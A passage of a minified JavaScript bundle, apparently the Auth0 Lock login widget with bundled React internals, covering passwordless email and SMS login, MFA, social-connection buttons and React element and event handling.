0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"forgotPassword",e)}function d(t){return p(t)}function h(t){return p(t)}function f(t){n.i(D.b)(D.g,"lock",t,L.r)}function y(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["mfa_code"];n.i(D.b)(D.g,"lock",t,L.q,"mfaLogin",e)}var N=n(10),D=(n.n(N),n(9)),j=n(34),I=n(17),m=n(1),w=n(4),L=n(11),z=n(12);e.a=r,e.c=o,e.h=u,e.e=p,e.f=M,e.i=g,e.g=d,e.b=h,e.d=f},function(t,e,n){"use strict";function r(t,e){var n=e.error;return"sms_provider_error"===e.error&&(e.description||"").indexOf("(Code: 21211)")>-1&&(n="bad.phone_number"),z.html(t,["error","passwordless",n])||z.html(t,["error","passwordless","lock.fallback"])}function o(t){n.i(D.i)(t,["email"],function(t){l(t,i,a)})}function i(t){n.i(N.b)(N.g,"lock",t,function(t){return t=m.setSubmitting(t,!1),n.i(w.g)(t,!0)})}function a(t,e){var o=n.i(N.d)(N.f,"lock",t),i=r(o,e);return n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}function s(t){n.i(N.b)(N.g,"lock",t,w.h),l(n.i(N.d)(N.f,"lock",t),u,c)}function u(t){n.i(N.b)(N.g,"lock",t,w.i)}function c(t,e){n.i(N.b)(N.g,"lock",t,w.j)}function l(t,e,r){var o={connection:"email",email:I.e(t,"email"),send:n.i(w.k)(t)};n.i(w.c)(t)&&!m.auth.params(t).isEmpty()&&(o.authParams=m.auth.params(t).toJS()),j.a.startPasswordless(m.id(t),o,function(n){n?setTimeout(function(){return r(m.id(t),n)},250):e(m.id(t))})}function p(t){n.i(D.i)(t,["phoneNumber"],function(e){var r={connection:"sms",phoneNumber:n.i(L.b)(e),send:n.i(w.k)(e)};j.a.startPasswordless(t,r,function(e){e?setTimeout(function(){return g(t,e)},250):M(t)})})}function M(t){n.i(N.b)(N.g,"lock",t,function(t){return t=m.setSubmitting(t,!1),t=n.i(w.g)(t,!0)})}function g(t,e){var o=n.i(N.d)(N.f,"lock",t),i=r(o,e);return n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}function d(t){var e=n.i(N.d)(N.f,"lock",t),o=m.auth.params(e).toJS(),i=v({verificationCode:I.e(e,"vcode")},o);n.i(w.b)(e)?(i.connection="email",i.email=I.e(e,"email")):(i.connection="sms",i.phoneNumber=n.i(L.b)(e)),n.i(N.b)(N.g,"lock",t,m.setSubmitting,!0),j.a.passwordlessVerify(t,i,function(e,o){var i=void 0;if(e){return i=r(n.i(N.d)(N.f,"lock",t),e),e.logToConsole&&console.error(e.description),n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}return n.i(D.j)(t,o)})}function h(t){n.i(N.b)(N.g,"lock",t,w.l)}function f(t){n.i(N.b)(N.g,"lock",t,w.m)}var y=n(10),N=(n.n(y),n(9)),D=n(17),j=n(34),I=n(4),m=n(1),w=n(33),L=n(40),z=n(12);e.e=o,e.f=s,e.a=p,e.d=d,e.c=h,e.b=f;var v=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){"use strict";function r(t,e){var r="link"===e.passwordlessMethod?"link":"code",o=!!e.mustAcceptTerms;return t=x(t,n.i(w.Map)({send:r,mustAcceptTerms:o})),t=e.defaultLocation&&"string"==typeof e.defaultLocation?n.i(v.c)(t,e.defaultLocation.toUpperCase()):n.i(C.d)(t,"location",{recoverResult:"US",syncFn:function(t,e){return T.a.getUserCountry(L.id(t),e)},successFn:function(t,e){return n.i(v.c)(t,e)}})}function o(t,e){return A(t,"resendStatus",e)}function i(t){return o(t,"success")}function a(t){return"success"==p(t)}function s(t){return o(t,"failed")}function u(t){return"failed"==p(t)}function c(t){return"ongoing"==p(t)}function l(t){return M(t)?o(t,"ongoing"):t}function p(t){return O(t,"resendStatus","waiting")}function M(t){return"waiting"==p(t)||"failed"==p(t)}function g(t){return t=S(t,"passwordlessStarted"),t=S(t,"resendStatus"),t=n.i(z.b)(t,["vcode"]),L.clearGlobalError(t)}function d(t){return E(t,"send",D(t)?"link":"code")}function h(t){return"link"===d(t)}function f(t,e){return A(t,"passwordlessStarted",e)}function y(t){return O(t,"passwordlessStarted",!1)}function N(t){return L.connections(t,"passwordless","email").get(0)||L.connections(t,"passwordless","sms").get(0)||new w.Map}function D(t){var e=N(t);return e.isEmpty()?void 0:"email"===e.get("strategy")}function j(t){return E(t,"mustAcceptTerms",!1)}function I(t){return!j(t)||O(t,"termsAccepted",!1)}function m(t){return A(t,"termsAccepted",!I(t))}var w=n(10),L=(n.n(w),n(1)),z=n(4),v=n(40),b=n(18),T=n(34),C=n(28);e.a=r,e.i=i,e.q=a,e.j=s,e.o=u,e.p=c,e.h=l,e.n=M,e.l=g,e.k=d,e.c=h,e.g=f,e.d=y,e.b=D,e.f=j,e.e=I,e.m=m;var k=n.i(b.a)(["passwordless"]),E=k.get,x=k.initNS,O=k.tget,S=k.tremove,A=k.tset},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(174),i=function(){function t(){r(this,t),this.clients={}}return t.prototype.setupClient=function(t,e,n,r){var i=window.location.host===n;r.redirect=!!i||r.redirect,window&&(window.cordova||window.electron)&&(r.redirect=!1,r.sso=!1),this.clients[t]=new o.a(t,e,n,r)},t.prototype.logIn=function(t,e,n,r){this.clients[t].logIn(e,n,r)},t.prototype.logout=function(t,e){this.clients[t].logout(e)},t.prototype.signUp=function(t,e,n){this.clients[t].signUp(e,n)},t.prototype.resetPassword=function(t,e,n){this.clients[t].resetPassword(e,n)},t.prototype.startPasswordless=function(t,e,n){this.clients[t].passwordlessStart(e,n)},t.prototype.passwordlessVerify=function(t,e,n){this.clients[t].passwordlessVerify(e,n)},t.prototype.parseHash=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments[2];return this.clients[t].parseHash(e,n)},t.prototype.getUserInfo=function(t,e,n){return this.clients[t].getUserInfo(e,n)},t.prototype.getProfile=function(t,e,n){return this.clients[t].getProfile(e,n)},t.prototype.getSSOData=function(t){for(var e,n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return(e=this.clients[t]).getSSOData.apply(e,r)},t.prototype.getUserCountry=function(t,e){return this.clients[t].getUserCountry(function(t,n){return e(t,n&&n.countryCode)})},t.prototype.checkSession=function(t,e,n){return this.clients[t].checkSession(e,n)},t}();e.a=new i},function(t,e,n){"use strict";function r(t){if(f){var e=t.node,n=t.children;if(n.length)for(var r=0;r<n.length;r++)y(e,n[r],null);else null!=t.html?p(e,t.html):null!=t.text&&g(e,t.text)}}function o(t,e){t.parentNode.replaceChild(e.node,t),r(e)}function i(t,e){f?t.children.push(e):t.node.appendChild(e.node)}function a(t,e){f?t.html=e:p(t.node,e)}function s(t,e){f?t.text=e:g(t.node,e)}function u(){return this.node.nodeName}function c(t){return{node:t,children:[],html:null,text:null,toString:u}}var l=n(81),p=n(63),M=n(89),g=n(139),d=1,h=11,f="undefined"!=typeof document&&"number"==typeof document.documentMode||"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent&&/\bEdge\/\d/.test(navigator.userAgent),y=M(function(t,e,n){e.node.nodeType===h||e.node.nodeType===d&&"object"===e.node.nodeName.toLowerCase()&&(null==e.node.namespaceURI||e.node.namespaceURI===l.html)?(r(e),t.insertBefore(e.node,n)):(t.insertBefore(e.node,n),r(e))});c.insertTreeBefore=y,c.replaceChildWithTree=o,c.queueChild=i,c.queueHTML=a,c.queueText=s,t.exports=c},function(t,e,n){"use strict";function r(t,e){return(t&e)===e}var o=n(5),i=(n(3),{MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(t){var e=i,n=t.Properties||{},a=t.DOMAttributeNamespaces||{},u=t.DOMAttributeNames||{},c=t.DOMPropertyNames||{},l=t.DOMMutationMethods||{};t.isCustomAttribute&&s._isCustomAttributeFunctions.push(t.isCustomAttribute);for(var p in n){s.properties.hasOwnProperty(p)&&o("48",p);var M=p.toLowerCase(),g=n[p],d={attributeName:M,attributeNamespace:null,propertyName:p,mutationMethod:null,mustUseProperty:r(g,e.MUST_USE_PROPERTY),hasBooleanValue:r(g,e.HAS_BOOLEAN_VALUE),hasNumericValue:r(g,e.HAS_NUMERIC_VALUE),hasPositiveNumericValue:r(g,e.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:r(g,e.HAS_OVERLOADED_BOOLEAN_VALUE)};if(d.hasBooleanValue+d.hasNumericValue+d.hasOverloadedBooleanValue<=1||o("50",p),u.hasOwnProperty(p)){var h=u[p];d.attributeName=h}a.hasOwnProperty(p)&&(d.attributeNamespace=a[p]),c.hasOwnProperty(p)&&(d.propertyName=c[p]),l.hasOwnProperty(p)&&(d.mutationMethod=l[p]),s.properties[p]=d}}}),a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",s={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(t){for(var e=0;e<s._isCustomAttributeFunctions.length;e++){if((0,s._isCustomAttributeFunctions[e])(t))return!0}return!1},injection:i};t.exports=s},function(t,e,n){"use strict";function r(){o.attachRefs(this,this._currentElement)}var o=n(275),i=(n(19),n(6),{mountComponent:function(t,e,n,o,i,a){var s=t.mountComponent(e,n,o,i,a);return t._currentElement&&null!=t._currentElement.ref&&e.getReactMountReady().enqueue(r,t),s},getHostNode:function(t){return t.getHostNode()},unmountComponent:function(t,e){o.detachRefs(t,t._currentElement),t.unmountComponent(e)},receiveComponent:function(t,e,n,i){var a=t._currentElement;if(e!==a||i!==t._context){var s=o.shouldUpdateRefs(a,e);s&&o.detachRefs(t,a),t.receiveComponent(e,n,i),s&&t._currentElement&&null!=t._currentElement.ref&&n.getReactMountReady().enqueue(r,t)}},performUpdateIfNecessary:function(t,e,n){t._updateBatchNumber===n&&t.performUpdateIfNecessary(e)}});t.exports=i},function(t,e,n){"use strict";var r=n(7),o=n(147),i=n(320),a=n(321),s=n(39),u=n(322),c=n(323),l=n(324),p=n(328),M=s.createElement,g=s.createFactory,d=s.cloneElement,h=r,f=function(t){return t},y={Children:{map:i.map,forEach:i.forEach,count:i.count,toArray:i.toArray,only:p},Component:o.Component,PureComponent:o.PureComponent,createElement:M,cloneElement:d,isValidElement:s.isValidElement,PropTypes:u,createClass:l,createFactory:g,createMixin:f,DOM:a,version:c,__spread:h};t.exports=y},function(t,e,n){"use strict";function r(t){return void 0!==t.ref}function o(t){return void 0!==t.key}var i=n(7),a=n(27),s=(n(64),n(151),Object.prototype.hasOwnProperty),u=n(149),c={key:!0,ref:!0,__self:!0,__source:!0},l=function(t,e,n,r,o,i,a){var s={$$typeof:u,type:t,key:e,ref:n,props:a,_owner:i};return s};l.createElement=function(t,e,n){var i,u={},p=null,M=null,g=null,d=null;if(null!=e){r(e)&&(M=e.ref),o(e)&&(p=""+e.key),g=void 0===e.__self?null:e.__self,d=void 0===e.__source?null:e.__source;for(i in e)s.call(e,i)&&!c.hasOwnProperty(i)&&(u[i]=e[i])}var h=arguments.length-2;if(1===h)u.children=n;else if(h>1){for(var f=Array(h),y=0;y<h;y++)f[y]=arguments[y+2];u.children=f}if(t&&t.defaultProps){var N=t.defaultProps;for(i in N)void 0===u[i]&&(u[i]=N[i])}return l(t,p,M,g,d,a.current,u)},l.createFactory=function(t){var e=l.createElement.bind(null,t);return e.type=t,e},l.cloneAndReplaceKey=function(t,e){return l(t.type,e,t.ref,t._self,t._source,t._owner,t.props)},l.cloneElement=function(t,e,n){var u,p=i({},t.props),M=t.key,g=t.ref,d=t._self,h=t._source,f=t._owner;if(null!=e){r(e)&&(g=e.ref,f=a.current),o(e)&&(M=""+e.key);var y;t.type&&t.type.defaultProps&&(y=t.type.defaultProps);for(u in e)s.call(e,u)&&!c.hasOwnProperty(u)&&(void 0===e[u]&&void 0!==y?p[u]=y[u]:p[u]=e[u])}var N=arguments.length-2;if(1===N)p.children=n;else if(N>1){for(var D=Array(N),j=0;j<N;j++)D[j]=arguments[j+2];p.children=D}return l(t.type,M,g,d,h,f,p)},l.isValidElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===u},t.exports=l},function(t,e,n){"use strict";function r(t){return d.find(function(e){return e.get("isoCode")===t})}function o(t,e){var o=r(e)||r("US");return n.i(M.f)(t,"location",d,o.get("value"))}function i(t){return/^[0-9]([0-9 -])*[0-9]$/.test(t)}function a(t,e){return n.i(M.g)(t,"phoneNumber",e,i)}function s(t){return u(t).replace(/[\s-]+/g,"")}function u(t){var e=n.i(M.m)(t,"location"),r=e.get("diallingCode",""),o=n.i(M.e)(t,"phoneNumber","");return r?r+" "+o:o}function c(t){var e=n.i(M.m)(t,"location");return e.get("diallingCode")+" "+e.get("country")}var l=n(10),p=n.n(l),M=n(4),g=n(187);e.c=o,e.a=a,e.b=s,e.e=u,e.d=c;var d=p.a.fromJS(g.a.map(function(t){return{country:t[0],diallingCode:t[2],isoCode:t[1],label:t[2]+" "+t[1]+" "+t[0],value:t[2]+" "+t[1]}}))},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function i(t){if(p===clearTimeout)return clearTimeout(t);if((p===r||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(t);try{return p(t)}catch(e){try{return p.call(null,t)}catch(e){return p.call(this,t)}}}function a(){h&&g&&(h=!1,g.length?d=g.concat(d):f=-1,d.length&&s())}function s(){if(!h){var t=o(a);h=!0;for(var e=d.length;e;){for(g=d,d=[];++f<e;)g&&g[f].run();f=-1,e=d.length}g=null,h=!1,i(t)}}function u(t,e){this.fun=t,this.array=e}function c(){}var l,p,M=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{p="function"==typeof clearTimeout?clearTimeout:r}catch(t){p=r}}();var g,d=[],h=!1,f=-1;M.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new u(t,e)),1!==d.length||h||o(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},M.title="browser",M.browser=!0,M.env={},M.argv=[],M.version="",M.versions={},M.on=c,M.addListener=c,M.once=c,M.off=c,M.removeListener=c,M.removeAllListeners=c,M.emit=c,M.binding=function(t){throw new Error("process.binding is not supported")},M.cwd=function(){return"/"},M.chdir=function(t){throw new Error("process.chdir is not supported")},M.umask=function(){return 0}},function(t,e,n){"use strict";t.exports=n(252)},function(t,e,n){"use strict";function r(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}function o(t,e,n){switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":return!(!n.disabled||!r(e));default:return!1}}var i=n(5),a=n(82),s=n(83),u=n(87),c=n(132),l=n(133),p=(n(3),{}),M=null,g=function(t,e){t&&(s.executeDispatchesInOrder(t,e),t.isPersistent()||t.constructor.release(t))},d=function(t){return g(t,!0)},h=function(t){return g(t,!1)},f=function(t){return"."+t._rootNodeID},y={injection:{injectEventPluginOrder:a.injectEventPluginOrder,injectEventPluginsByName:a.injectEventPluginsByName},putListener:function(t,e,n){"function"!=typeof n&&i("94",e,typeof n);var r=f(t);(p[e]||(p[e]={}))[r]=n;var o=a.registrationNameModules[e];o&&o.didPutListener&&o.didPutListener(t,e,n)},getListener:function(t,e){var n=p[e];if(o(e,t._currentElement.type,t._currentElement.props))return null;var r=f(t);return n&&n[r]},deleteListener:function(t,e){var n=a.registrationNameModules[e];n&&n.willDeleteListener&&n.willDeleteListener(t,e);var r=p[e];if(r){delete r[f(t)]}},deleteAllListeners:function(t){var e=f(t);for(var n in p)if(p.hasOwnProperty(n)&&p[n][e]){var r=a.registrationNameModules[n];r&&r.willDeleteListener&&r.willDeleteListener(t,n),delete p[n][e]}},extractEvents:function(t,e,n,r){for(var o,i=a.plugins,s=0;s<i.length;s++){var u=i[s];if(u){var l=u.extractEvents(t,e,n,r);l&&(o=c(o,l))}}return o},enqueueEvents:function(t){t&&(M=c(M,t))},processEventQueue:function(t){var e=M;M=null,t?l(e,d):l(e,h),M&&i("95"),u.rethrowCaughtError()},__purge:function(){p={}},__getListenerBank:function(){return p}};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){return y(t,e.dispatchConfig.phasedRegistrationNames[n])}function o(t,e,n){var o=r(t,n,e);o&&(n._dispatchListeners=h(n._dispatchListeners,o),n._dispatchInstances=h(n._dispatchInstances,t))}function i(t){t&&t.dispatchConfig.phasedRegistrationNames&&d.traverseTwoPhase(t._targetInst,o,t)}function a(t){if(t&&t.dispatchConfig.phasedRegistrationNames){var e=t._targetInst,n=e?d.getParentInstance(e):null;d.traverseTwoPhase(n,o,t)}}function s(t,e,n){if(n&&n.dispatchConfig.registrationName){var r=n.dispatchConfig.registrationName,o=y(t,r);o&&(n._dispatchListeners=h(n._dispatchListeners,o),n._dispatchInstances=h(n._dispatchInstances,t))}}function u(t){t&&t.dispatchConfig.registrationName&&s(t._targetInst,null,t)}function c(t){f(t,i)}function l(t){f(t,a)}function p(t,e,n,r){d.traverseEnterLeave(n,r,s,t,e)}function M(t){f(t,u)}var g=n(43),d=n(83),h=n(132),f=n(133),y=(n(6),g.getListener),N={accumulateTwoPhaseDispatches:c,accumulateTwoPhaseDispatchesSkipTarget:l,accumulateDirectDispatches:M,accumulateEnterLeaveDispatches:p};t.exports=N},function(t,e,n){"use strict";var r={remove:function(t){t._reactInternalInstance=void 0},get:function(t){return t._reactInternalInstance},has:function(t){return void 0!==t._reactInternalInstance},set:function(t,e){t._reactInternalInstance=e}};t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i=n(92),a={view:function(t){if(t.view)return t.view;var e=i(t);if(e.window===e)return e;var n=e.ownerDocument;return n?n.defaultView||n.parentWindow:window},detail:function(t){return t.detail||0}};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=function(){return o.a.createElement("div",{className:"auth0-lock-pane-separator"})};e.a=i},function(t,e,n){"use strict";function r(t){return t.getIn(["sso","lastUsedConnection"])}function o(t){return t.getIn(["sso","lastUsedUsername"],"")}var i=n(10);n.n(i);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){return i(t,n.i(h.a)(t,e))}function i(t,e){return n.i(f.b)(t,e)}function a(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return I.hasOnlyConnections.apply(I,[t,e].concat(r))&&!I.hasSomeConnections(t,"passwordless")}function s(t){return n.i(N.c)(t,a(t,"social")?5:3)}function u(t){var e=I.hasSomeConnections(t,"database"),r=I.hasSomeConnections(t,"social"),o=I.hasSomeConnections(t,"enterprise");if(e||r||o){if(!e&&n.i(h.c)(t,"forgotPassword")){var i=new Error('The `initialScreen` option was set to "forgotPassword" but no database connection is available.');i.code="unavailable_initial_screen",t=I.stop(t,i)}else if(!e&&!r&&n.i(h.c)(t,"signUp")){var a=new Error('The `initialScreen` option was set to "signUp" but no database or social connection is available.');a.code="unavailable_initial_screen",t=I.stop(t,a)}}else{var s=new Error("At least one database, enterprise or social connection needs to be available.");s.code="no_connection",t=I.stop(t,s)}return n.i(y.a)(t)&&!n.i(y.b)(t)&&I.error(t,"The account's default directory \""+n.i(y.a)(t)+'" is not enabled.'),n.i(h.d)(t)&&!n.i(h.e)(t)&&I.warn(t,'The provided default database connection "'+n.i(h.d)(t)+'" is not enabled.'),n.i(f.d)(t)&&!n.i(f.e)(t)&&I.warn(t,'The provided default enterprise connection "'+n.i(f.d)(t)+'" is not enabled or does not allow email/password authentication.'),t}function c(t,e){return setTimeout(function(){n.i(k.b)(k.g,"lock",I.id(t),I.stop,e)},0),new b.a}var l=(n(98),n(175)),p=n(178),M=n(176),g=n(160),d=n(50),h=n(11),f=n(16),y=n(67),N=n(20),D=n(23),j=n(70),I=n(1),m=n(165),w=n(164),L=n(166),z=n(72),v=n(107),b=n(106),T=n(108),C=n(28),k=(n(4),n(9));e.b=o,e.a=i,e.d=a,e.c=s;var E=function(t){var e=I.prefill(t).toJS(),r=e.email,o=e.username;return"string"==typeof r&&(t=n.i(D.d)(t,r)),"string"==typeof o&&(t=n.i(j.a)(t,o,"username",!1)),t},x=function(){function t(){r(this,t)}return t.prototype.didInitialize=function(t,e){return t=n.i(N.d)(t,e),t=n.i(h.f)(t,e),t=n.i(f.f)(t,e)},t.prototype.didReceiveClientSettings=function(t){return t=u(t),t=E(t)},t.prototype.willShow=function(t,e){return t=n.i(h.g)(t,e),t=n.i(h.h)(t),n.i(C.b)(t,"client")&&(t=u(t)),t},t.prototype.render=function(e){if(I.hasStopped(e))return new b.a;if(!n.i(C.c)(e)||e.get("isLoadingPanePinned"))return new v.a;if(n.i(h.i)(e,"login")){if(!n.i(z.a)(e)&&n.i(h.c)(e,"login")){if(n.i(f.g)(e))return new m.a;if(I.ui.rememberLastLogin(e)){var r=d.a(e);d.b(e);if(r&&n.i(C.b)(e,"sso")&&I.hasConnection(e,r.get("name"))&&"passwordless"!==I.findConnection(e,r.get("name")).get("type"))return new T.a}}if(n.i(f.h)(e))return new L.a;if(n.i(f.i)(e))return new w.a}if(!n.i(h.i)(e,"login")&&!n.i(h.i)(e,"signUp")&&!n.i(h.i)(e,"forgotPassword")){var o="No available Screen. You have to allow at least one of those screens: `login`, `signUp`or `forgotPassword`.",i=new Error(o);return i.code="internal_error",i.description=o,c(e,i)}var a=t.SCREENS[n.i(h.j)(e)];if(a)return new a;var s=new Error("Internal error");return s.code="internal_error",s.description="Couldn't find a screen \""+n.i(h.j)(e)+'"',c(e,s)},t}();x.SCREENS={login:l.a,forgotPassword:g.a,signUp:p.a,mfaLogin:M.a},e.e=new x},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(201),p=n(4),M=n(9),g=n(1),d=n(23),h=n(101),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.lock;g.ui.avatar(t)&&p.i(t)&&n.i(h.a)(g.id(t),p.i(t))},e.prototype.handleChange=function(t){var e=this.props.lock;g.ui.avatar(e)&&n.i(h.b)(g.id(e),t.target.value),n.i(M.b)(M.g,"lock",g.id(e),d.d,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.i18n,n=t.lock,r=t.placeholder,o=t.forceInvalidVisibility,i=void 0!==o&&o,a=g.ui.allowAutocomplete(n),s=p.m(n,"email"),u=s.get("value",""),M=s.get("valid",!0),d=s.get("invalidHint")||e.str(u?"invalidErrorHint":"blankErrorHint"),h=(!i||M)&&!p.k(n,"email");return c.a.createElement(l.a,{lockId:g.id(n),value:u,invalidHint:d,isValid:h,onChange:this.handleChange.bind(this),placeholder:r,autoComplete:a})},e}(c.a.Component);e.a=f,f.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(110),p=n(1),M=n(54),g=n(20),d=n(189),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleSubmit=function(t,e){return n.i(d.a)(this.props.lock,t,e),n.i(M.a)(p.id(this.props.lock),t)},e.prototype.render=function(){var t=this,e=this.props,r=e.bigButtons,o=e.instructions,i=e.labelFn,a=e.lock,s=e.showLoading,u=e.signUp,p=e.disabled,M=o||null,d=M&&c.a.createElement("p",null,M),h=n.i(g.e)(a),f=n.i(g.f)(a).map(function(e){var o=h.get(e.get("name")),a=o&&o.get("displayName"),s=o&&o.get("primaryColor"),M=o&&o.get("foregroundColor"),d=o&&o.get("icon");return c.a.createElement(l.a,{isBig:r,key:e.get("name"),label:i(u?"signUpWithLabel":"loginWithLabel",a||n.i(g.g)(e)),onClick:function(){return t.handleSubmit(e,u)},strategy:e.get("strategy"),primaryColor:s,foregroundColor:M,icon:d,disabled:p})}),y=s&&c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"}));return c.a.createElement("div",{className:"auth-lock-social-buttons-pane"},d,c.a.createElement("div",{className:"auth0-lock-social-buttons-container"},f),y)},e}(c.a.Component);e.a=h,h.propTypes={bigButtons:s.a.bool.isRequired,instructions:s.a.any,labelFn:s.a.func.isRequired,lock:s.a.object.isRequired,showLoading:s.a.bool.isRequired,signUp:s.a.bool.isRequired,disabled:s.a.bool},h.defaultProps={showLoading:!1,disabled:!1}},function(t,e,n){"use strict";function r(t){n.i(s.b)(s.g,"lock",t,a.b,!0)}function o(t,e,r,o){var i=n.i(s.d)(s.f,"lock",t),a=c.auth.connectionScopes(i),l=a.get(e.get("name")),p={connection:e.get("name"),connection_scope:l?l.toJS():void 0};c.auth.redirect(i)||"facebook"!==e.get("strategy")||(p.display="popup"),r&&(p.login_hint=r),o&&(p.prompt=o),n.i(u.h)(t,[],p)}function i(t,e,r){var i=n.i(s.d)(s.f,"lock",t);if(c.auth.responseType(i).indexOf("code")>=0)return o(t,e,r,"none");var a=c.auth.connectionScopes(i),p=(a.get(e.get("name")),l({},c.auth.params(i).toJS(),{connection:e.get("name")}));n.i(u.k)(t,p)}var a=n(72),s=n(9),u=n(17),c=n(1);e.c=r,e.a=o,e.b=i;var l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i);n.d(e,"b",function(){return c}),n.d(e,"a",function(){return l});var s={back:'<svg aria-hidden="true" focusable="false" enable-background="new 0 0 24 24" version="1.0" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline fill="none" points="12.5,21 3.5,12 12.5,3 " stroke="#000000" stroke-miterlimit="10" stroke-width="2"></polyline> <line fill="none" stroke="#000000" stroke-miterlimit="10" stroke-width="2" x1="22" x2="3.5" y1="12" y2="12"></line> </svg>',close:'<svg aria-hidden="true" focusable="false" enable-background="new 0 0 128 128" version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><polygon fill="#373737" points="123.5429688,11.59375 116.4765625,4.5185547 64.0019531,56.9306641 11.5595703,4.4882813     4.4882813,11.5595703 56.9272461,63.9970703 4.4570313,116.4052734 11.5244141,123.4814453 63.9985352,71.0683594     116.4423828,123.5117188 123.5126953,116.4414063 71.0732422,64.0019531   